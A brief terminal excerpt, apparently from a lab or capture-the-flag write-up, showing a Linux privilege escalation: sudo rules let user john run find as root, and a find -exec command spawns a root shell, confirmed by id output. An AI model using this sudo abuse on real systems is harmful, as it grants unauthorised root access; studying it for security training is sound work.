 User john may run the following commands on base:
    (root : root) /usr/bin/find
john@base:~$ sudo /usr/bin/find . -exec /bin/bash \; -quit
root@base:~# id
uid=0(root) gid=0(root) groups=0(root)
root@base:~#